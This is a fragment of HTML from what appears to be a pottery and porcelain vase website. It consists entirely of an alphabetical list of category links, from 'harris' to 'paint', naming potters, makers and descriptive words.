	<li class="cat-item cat-item-3054"><a href="https://designstudioporcelainvase.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://designstudioporcelainvase.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://designstudioporcelainvase.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://designstudioporcelainvase.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://designstudioporcelainvase.com/category/having/" >having</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://designstudioporcelainvase.com/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://designstudioporcelainvase.com/category/heath/" >heath</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://designstudioporcelainvase.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://designstudioporcelainvase.com/category/heikki/" >heikki</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://designstudioporcelainvase.com/category/heiner/" >heiner</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://designstudioporcelainvase.com/category/heinz/" >heinz</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://designstudioporcelainvase.com/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://designstudioporcelainvase.com/category/helio/" >helio</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://designstudioporcelainvase.com/category/helmut/" >helmut</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://designstudioporcelainvase.com/category/henning/" >henning</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://designstudioporcelainvase.com/category/herb/" >herb</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://designstudioporcelainvase.com/category/hideaki/" >hideaki</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://designstudioporcelainvase.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://designstudioporcelainvase.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://designstudioporcelainvase.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://designstudioporcelainvase.com/category/homegrown/" >homegrown</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://designstudioporcelainvase.com/category/horst/" >horst</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://designstudioporcelainvase.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://designstudioporcelainvase.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://designstudioporcelainvase.com/category/hubert/" >hubert</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://designstudioporcelainvase.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://designstudioporcelainvase.com/category/hurn/" >hurn</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://designstudioporcelainvase.com/category/hyalyn/" >hyalyn</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://designstudioporcelainvase.com/category/icheon/" >icheon</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://designstudioporcelainvase.com/category/ichino/" >ichino</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://designstudioporcelainvase.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://designstudioporcelainvase.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://designstudioporcelainvase.com/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://designstudioporcelainvase.com/category/ikebana/" >ikebana</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://designstudioporcelainvase.com/category/illsley/" >illsley</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://designstudioporcelainvase.com/category/ilona/" >ilona</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://designstudioporcelainvase.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://designstudioporcelainvase.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://designstudioporcelainvase.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://designstudioporcelainvase.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://designstudioporcelainvase.com/category/inclay/" >inclay</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://designstudioporcelainvase.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://designstudioporcelainvase.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://designstudioporcelainvase.com/category/inger/" >inger</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://designstudioporcelainvase.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://designstudioporcelainvase.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://designstudioporcelainvase.com/category/iridescent/" >iridescent</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://designstudioporcelainvase.com/category/iris/" >iris</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://designstudioporcelainvase.com/category/isak/" >isak</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://designstudioporcelainvase.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://designstudioporcelainvase.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://designstudioporcelainvase.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://designstudioporcelainvase.com/category/ives/" >ives</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://designstudioporcelainvase.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://designstudioporcelainvase.com/category/jacky/" >jacky</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://designstudioporcelainvase.com/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://designstudioporcelainvase.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://designstudioporcelainvase.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://designstudioporcelainvase.com/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://designstudioporcelainvase.com/category/janet/" >janet</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://designstudioporcelainvase.com/category/janice/" >janice</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://designstudioporcelainvase.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://designstudioporcelainvase.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://designstudioporcelainvase.com/category/jaszczak/" >jaszczak</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://designstudioporcelainvase.com/category/jean-nicolas/" >jean-nicolas</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://designstudioporcelainvase.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://designstudioporcelainvase.com/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://designstudioporcelainvase.com/category/jemerick/" >jemerick</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://designstudioporcelainvase.com/category/jennie/" >jennie</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://designstudioporcelainvase.com/category/jenny/" >jenny</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://designstudioporcelainvase.com/category/jessie/" >jessie</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://designstudioporcelainvase.com/category/jewellery/" >jewellery</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://designstudioporcelainvase.com/category/jill/" >jill</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://designstudioporcelainvase.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://designstudioporcelainvase.com/category/joanna/" >joanna</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://designstudioporcelainvase.com/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://designstudioporcelainvase.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://designstudioporcelainvase.com/category/jolliff/" >jolliff</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://designstudioporcelainvase.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://designstudioporcelainvase.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://designstudioporcelainvase.com/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://designstudioporcelainvase.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://designstudioporcelainvase.com/category/joyce/" >joyce</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://designstudioporcelainvase.com/category/jude/" >jude</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://designstudioporcelainvase.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://designstudioporcelainvase.com/category/jupp/" >jupp</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://designstudioporcelainvase.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://designstudioporcelainvase.com/category/jynsym/" >jynsym</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://designstudioporcelainvase.com/category/kajitani/" >kajitani</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://designstudioporcelainvase.com/category/kaneko/" >kaneko</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://designstudioporcelainvase.com/category/kaori/" >kaori</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://designstudioporcelainvase.com/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://designstudioporcelainvase.com/category/karin/" >karin</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://designstudioporcelainvase.com/category/katherine/" >katherine</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://designstudioporcelainvase.com/category/katrina/" >katrina</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://designstudioporcelainvase.com/category/kawai/" >kawai</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://designstudioporcelainvase.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://designstudioporcelainvase.com/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://designstudioporcelainvase.com/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://designstudioporcelainvase.com/category/keramic/" >keramic</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://designstudioporcelainvase.com/category/keramikdose/" >keramikdose</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://designstudioporcelainvase.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://designstudioporcelainvase.com/category/khurja/" >khurja</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://designstudioporcelainvase.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://designstudioporcelainvase.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://designstudioporcelainvase.com/category/kleinreid/" >kleinreid</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://designstudioporcelainvase.com/category/klytie/" >klytie</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://designstudioporcelainvase.com/category/konrad/" >konrad</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://designstudioporcelainvase.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://designstudioporcelainvase.com/category/kypridakis/" >kypridakis</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://designstudioporcelainvase.com/category/kyra/" >kyra</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://designstudioporcelainvase.com/category/lakeside/" >lakeside</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://designstudioporcelainvase.com/category/lapid/" >lapid</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://designstudioporcelainvase.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://designstudioporcelainvase.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://designstudioporcelainvase.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://designstudioporcelainvase.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://designstudioporcelainvase.com/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://designstudioporcelainvase.com/category/laurence/" >laurence</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://designstudioporcelainvase.com/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://designstudioporcelainvase.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://designstudioporcelainvase.com/category/laying/" >laying</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://designstudioporcelainvase.com/category/leach/" >leach</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://designstudioporcelainvase.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://designstudioporcelainvase.com/category/leonora/" >leonora</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://designstudioporcelainvase.com/category/lerch/" >lerch</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://designstudioporcelainvase.com/category/leslie/" >leslie</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://designstudioporcelainvase.com/category/liebfriede/" >liebfriede</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://designstudioporcelainvase.com/category/liisa/" >liisa</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://designstudioporcelainvase.com/category/lilia/" >lilia</a>
</li>
	<li class="cat-item cat-item-6041"><a href="https://designstudioporcelainvase.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://designstudioporcelainvase.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://designstudioporcelainvase.com/category/listed/" >listed</a>
</li>
	<li class="cat-item cat-item-5738"><a href="https://designstudioporcelainvase.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://designstudioporcelainvase.com/category/lollmann/" >löllmann</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://designstudioporcelainvase.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://designstudioporcelainvase.com/category/lorene/" >lorene</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://designstudioporcelainvase.com/category/loretta/" >loretta</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://designstudioporcelainvase.com/category/lorna/" >lorna</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://designstudioporcelainvase.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://designstudioporcelainvase.com/category/lotte/" >lotte</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://designstudioporcelainvase.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://designstudioporcelainvase.com/category/louise/" >louise</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://designstudioporcelainvase.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://designstudioporcelainvase.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://designstudioporcelainvase.com/category/lovitt/" >lovitt</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://designstudioporcelainvase.com/category/lowerdown/" >lowerdown</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://designstudioporcelainvase.com/category/lucie/" >lucie</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://designstudioporcelainvase.com/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://designstudioporcelainvase.com/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://designstudioporcelainvase.com/category/lump/" >lump</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://designstudioporcelainvase.com/category/lutz/" >lutz</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://designstudioporcelainvase.com/category/mackay/" >mackay</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://designstudioporcelainvase.com/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://designstudioporcelainvase.com/category/mackenzie-childs/" >mackenzie-childs</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://designstudioporcelainvase.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://designstudioporcelainvase.com/category/madge/" >madge</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://designstudioporcelainvase.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://designstudioporcelainvase.com/category/magaret/" >magaret</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://designstudioporcelainvase.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://designstudioporcelainvase.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://designstudioporcelainvase.com/category/maija/" >maija</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://designstudioporcelainvase.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://designstudioporcelainvase.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://designstudioporcelainvase.com/category/makers/" >makers</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://designstudioporcelainvase.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://designstudioporcelainvase.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://designstudioporcelainvase.com/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://designstudioporcelainvase.com/category/malmesbury/" >malmesbury</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://designstudioporcelainvase.com/category/malone/" >malone</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://designstudioporcelainvase.com/category/manner/" >manner</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://designstudioporcelainvase.com/category/marathon/" >marathon</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://designstudioporcelainvase.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://designstudioporcelainvase.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://designstudioporcelainvase.com/category/marcello/" >marcello</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://designstudioporcelainvase.com/category/marcotte/" >marcotte</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://designstudioporcelainvase.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://designstudioporcelainvase.com/category/margaret/" >margaret</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://designstudioporcelainvase.com/category/margery/" >margery</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://designstudioporcelainvase.com/category/marguerite/" >marguerite</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://designstudioporcelainvase.com/category/mari/" >mari</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://designstudioporcelainvase.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://designstudioporcelainvase.com/category/marianne/" >marianne</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://designstudioporcelainvase.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://designstudioporcelainvase.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://designstudioporcelainvase.com/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://designstudioporcelainvase.com/category/marlis/" >marlis</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://designstudioporcelainvase.com/category/marmorstein/" >marmorstein</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://designstudioporcelainvase.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://designstudioporcelainvase.com/category/martinware/" >martinware</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://designstudioporcelainvase.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://designstudioporcelainvase.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://designstudioporcelainvase.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://designstudioporcelainvase.com/category/matsuzaki/" >matsuzaki</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://designstudioporcelainvase.com/category/matthew/" >matthew</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://designstudioporcelainvase.com/category/mccarty/" >mccarty</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://designstudioporcelainvase.com/category/mcwhinnie/" >mcwhinnie</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://designstudioporcelainvase.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://designstudioporcelainvase.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://designstudioporcelainvase.com/category/messy/" >messy</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://designstudioporcelainvase.com/category/meyers/" >meyers</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://designstudioporcelainvase.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://designstudioporcelainvase.com/category/micheal/" >micheal</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://designstudioporcelainvase.com/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://designstudioporcelainvase.com/category/micki/" >micki</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://designstudioporcelainvase.com/category/mid-20th/" >mid-20th</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://designstudioporcelainvase.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://designstudioporcelainvase.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://designstudioporcelainvase.com/category/midwinter/" >midwinter</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://designstudioporcelainvase.com/category/miguel/" >miguel</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://designstudioporcelainvase.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://designstudioporcelainvase.com/category/millers/" >millers</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://designstudioporcelainvase.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://designstudioporcelainvase.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://designstudioporcelainvase.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://designstudioporcelainvase.com/category/minimalist/" >minimalist</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://designstudioporcelainvase.com/category/minton/" >minton</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://designstudioporcelainvase.com/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://designstudioporcelainvase.com/category/mirek/" >mirek</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://designstudioporcelainvase.com/category/miroslav/" >miroslav</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://designstudioporcelainvase.com/category/miyamura/" >miyamura</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://designstudioporcelainvase.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://designstudioporcelainvase.com/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://designstudioporcelainvase.com/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://designstudioporcelainvase.com/category/monica/" >monica</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://designstudioporcelainvase.com/category/monmouth/" >monmouth</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://designstudioporcelainvase.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://designstudioporcelainvase.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://designstudioporcelainvase.com/category/moody/" >moody</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://designstudioporcelainvase.com/category/moorcroft/" >moorcroft</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://designstudioporcelainvase.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://designstudioporcelainvase.com/category/moriuchi/" >moriuchi</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://designstudioporcelainvase.com/category/motoko/" >motoko</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://designstudioporcelainvase.com/category/mountainside/" >mountainside</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://designstudioporcelainvase.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://designstudioporcelainvase.com/category/muchelney/" >muchelney</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://designstudioporcelainvase.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://designstudioporcelainvase.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://designstudioporcelainvase.com/category/nancee/" >nancee</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://designstudioporcelainvase.com/category/naoki/" >naoki</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://designstudioporcelainvase.com/category/natalie/" >natalie</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://designstudioporcelainvase.com/category/nation-mohawk/" >nation-mohawk</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://designstudioporcelainvase.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://designstudioporcelainvase.com/category/natzler/" >natzler</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://designstudioporcelainvase.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://designstudioporcelainvase.com/category/newartpottery/" >newartpottery</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://designstudioporcelainvase.com/category/newquay/" >newquay</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://designstudioporcelainvase.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://designstudioporcelainvase.com/category/nicholas/" >nicholas</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://designstudioporcelainvase.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://designstudioporcelainvase.com/category/nigel/" >nigel</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://designstudioporcelainvase.com/category/noomi/" >noomi</a>
</li>
	<li class="cat-item cat-item-5825"><a href="https://designstudioporcelainvase.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://designstudioporcelainvase.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://designstudioporcelainvase.com/category/northwood/" >northwood</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://designstudioporcelainvase.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://designstudioporcelainvase.com/category/objects/" >objects</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://designstudioporcelainvase.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://designstudioporcelainvase.com/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://designstudioporcelainvase.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://designstudioporcelainvase.com/category/okra/" >okra</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://designstudioporcelainvase.com/category/oldrich/" >oldrich</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://designstudioporcelainvase.com/category/onion/" >onion</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://designstudioporcelainvase.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://designstudioporcelainvase.com/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://designstudioporcelainvase.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://designstudioporcelainvase.com/category/origin/" >origin</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://designstudioporcelainvase.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://designstudioporcelainvase.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://designstudioporcelainvase.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://designstudioporcelainvase.com/category/ovoid/" >ovoid</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://designstudioporcelainvase.com/category/oxide/" >oxide</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://designstudioporcelainvase.com/category/ozaki/" >ozaki</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://designstudioporcelainvase.com/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://designstudioporcelainvase.com/category/paint/" >paint</a>
</li>
